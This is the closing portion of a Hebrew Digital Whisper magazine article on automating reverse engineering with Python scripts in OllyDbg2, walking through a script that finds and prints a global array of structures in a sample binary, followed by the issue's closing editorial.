

בתמונה למעלה אנו רואים חתיכת קוד מהפונקציה הראשית, בחתיכת הקוד הזו יש לולאה אשר רצה על המערך הגלובלי ומדפיסה את הנתונים בתוכו. במקרה מציאותי הריצה על המערך הגלובלי תהיה שקטה ולא תתבצע הדפסה של איברי המערך (מערך של תוכנות עם רשימות של Registry ,Files ועוד.



כאן כבר נכנסנו למבנה הנתונים ואנו יכולים להבין כיצד הוא בנוי - (**\* void - callback , \*char ,int**(, כמו כן באיבר הראשון במערך ישנו מצביע למחרוזת **1Test**.

מה שנותר לנו עכשיו זה רק למצוא את כתובת תחילת המערך הגלובלי לרוץ עליו ולהדפיס את איברי המערך.



לקחת את החקירה צעד אחד קדימה - Automation Engineering Reverse **www.DigitalWhisper.co.il**



כדי להגיע לכתובת של תחילת המערך, נצטרך קודם למצוא את המחרוזת הראשונה במערך 1Test ולאחר מכן להגיע לאיבר שמצביע עליו. אנחנו יכולים לראות ש1-Test נמצא ב-section **rdata** והמערך עצמו נמצא ב-section **data**, מידע אשר יעזור לנו לבנות את הסקריפט.

#### **הסקריפט**



לקחת את החקירה צעד אחד קדימה - Automation Engineering Reverse **www.DigitalWhisper.co.il**



#### **הסבר על הסקריפט**

בתחילה נגדיר את המבנה App אשר ייצג את מבנה הנתונים שמכיל המערך הגלובאלי, לאחר מכן נגדיר פונקציות עזר:

- **bswap** פונקציה אשר הופכת Endian Big ל-Endian Little( כתובת במעבדי Intel מיוצגות ב-Little .)Endian
- **section\_get** פונקציה אשר מחזירה את כתובת ההתחלה של Section מסוים )למשל rdata, data או code).
	- **string\_get** פונקציה אשר קוראת מחרוזת מהזיכרון לא קיימת ב-Api של **Python2-Ollydbg**. **FindHexInPage** - פונקציה שמחפשת Hex בקטע זיכרון מסוים ומחזירה את הכתובת שלו. **ReadMemory** - כשמה כן היא, קוראת קטע זיכרון בגודל מסוים מהכתובת מסוימת.

#### **מהלך הסקריפט**

- .1 קבלת הכתובת של המחרוזת **1Test** על ידי השימוש בפונקציה **FindHexInPage** ו-**section\_get**( כדי לחפש ב-section **rdata**).
- .2 קבלת הכתובת של המצביע למחרוזת **1Test** על ידי שימוש באותן הפונקציות ו-**bswap** כדי להפוך את הכתובת לEndian Little, חיפוש הכתובת ב-section **data** כפי שגילינו בחקירה.
- .3 האיבר הראשון במבנה **App** מתחיל ב**-int** שהוא ה-Index במערך, לכן נצטרך להוריד את מהכתובת גודל של **Int** כדי להגיע לכתובת של תחילת המערך.
- .4 מה שנשאר היא הלולאה אשר תרוץ ותדפיס לנו כל איבר במערך, שם נשתמש **string\_get** כדי להדפיס את המחרוזת במבנה שהיא השם של האפליקציה, **ReadMemory** בשביל לקרוא קטע זיכרון בגודל המערך ו-**copy\_buffer\_from** כדי להזין את המבנה בקטע הזיכרון שנלקח מהמערך.

#### **מטרת הסקריפט**

מטרת הסקריפט היא הדפסת כל איברי מערך גלובאלי כדי שנוכל לעבור עליו בצורה נוחה. עוד דרך לגלות את כתובת תחילת המערך היא למצוא Pattern ייחודי של פקודות ה-Assembly של הלולאה שרצה על המערך. )הקוד מורכב להסבר לכן אעלה אותו ל-Git ולא אסביר עליו במאמר(.

#### **הפלט של הסקריפט**



לקחת את החקירה צעד אחד קדימה - Automation Engineering Reverse **www.DigitalWhisper.co.il**



#### **לסיכום**

שימוש ב-Automation Engineering Reverse יכול לחסוך זמן יקר בחקירה, Python היא בין השפות האולטימטיביות לכתיבת סקריפטים בגלל הקהילה הגדולה של המשתמשים, ספריות כמו Ctypes, Struct ועוד.

מומלץ לתרום קוד ל-Plugins כמו Python2-Ollydbg כדי להפוך אותם לשימושיים יותר.

#### **תוכניות לעתיד**

ברגע זה אני עמל על כתיבת Plugin ל-Debugger Source Open הראשון dbg64x**) Python-dbg64x (**כדי לאפשר Automation Engineering Reverse גם ל-dbg64x. אני הולך לשלב רעיונות מ-**Python2-Ollydbg** ו-**Playtime2-Ollydbg** ולהוסיף דברים משלי כמו פונקציית **Process Dump** שתעזור באוטומציה ל- Unpacking ועוד.

אתם מוזמנים לתרום לי קוד לכל אחד מהפרויקטים בחשבון ה-Git שלי, אשתדל לאשר קוד אשר נכתב בסטנדרטים שלי ושל היוצרים של x64dbg שאני איתם בקשר יום יומי כדי להתקדם עם הפרויקט הזה בצורה מהירה ונכונה.

בקרוב גם אעלה גם דוגמאות קוד לשימוש ב-Python-dbg64x כמו שהראיתי במאמר על2-Ollydbg .Python



### **קישורים להמשך קריאה**

פרופיל ה-Github שלי:

#### <https://github.com/realgam3>

כל דוגמאות הקוד של הסקריפטים במאמר כולל תוכניות לדוגמה:

<https://github.com/realgam3/ReversingAutomation>

Ollydbg:

[http://www.ollydbg.de](http://www.ollydbg.de/)

Ollydbg2-Python:

<https://github.com/0vercl0k/ollydbg2-python>

Ollydbg2-Playtime:

<https://code.google.com/p/ollydbg2-playtime>

X64dbg:

[http://x64dbg.com](http://x64dbg.com/)

X64dbg-Python:

<https://github.com/realgam3/x64dbg-python>

- Digital Whisper Anti Anti-Debugging: <http://www.digitalwhisper.co.il/files/Zines/0x04/DW4-3-Anti-Anti-Debugging.pdf>
- Ctypes Python Documentation:

<https://docs.python.org/2/library/ctypes.html>

SSDT:

[https://en.wikipedia.org/wiki/System\\_Service\\_Descriptor\\_Table](https://en.wikipedia.org/wiki/System_Service_Descriptor_Table)

- Little Endian Byte Order (Endianness): <https://en.wikipedia.org/wiki/Endianness>
- Bswap: <http://web.itu.edu.tr/kesgin/mul06/intel/instr/bswap.html>



### <span id="page-61-0"></span>**דברי סיכום**

בזאת אנחנו סוגרים את הגליון ה-62 של Digital Whisper, אנו מאוד מקווים כי נהנתם מהגליון והכי חשוב- למדתם ממנו. כמו בגליונות הקודמים, גם הפעם הושקעו הרבה מחשבה, יצירתיות, עבודה קשה ושעות שינה אבודות כדי להביא לכם את הגליון.

**אנחנו מחפשים כתבים, מאיירים, עורכים ואנשים המעוניינים לעזור ולתרום לגליונות הבאים. אם אתם רוצים לעזור לנו ולהשתתף במגזין Whisper Digital - צרו קשר!** 

ניתן לשלוח כתבות וכל פניה אחרת דרך עמוד "צור קשר" באתר שלנו, או לשלוח אותן לדואר האלקטרוני .[editor@digitalwhisper.co.il](mailto:editor@digitalwhisper.co.il) בכתובת ,שלנו

על מנת לקרוא גליונות נוספים, ליצור עימנו קשר ולהצטרף לקהילה שלנו, אנא בקרו באתר המגזין:

## [www.DigitalWhisper.co.il](http://www.digitalwhisper.co.il/)

"Talkin'bout a revolution sounds like a whisper"

דברי סיכום

הגליון הבא ייצא ביום האחרון של חודש יולי .2015

אפיק קסטיאל,

ניר אדר,

30.06.2015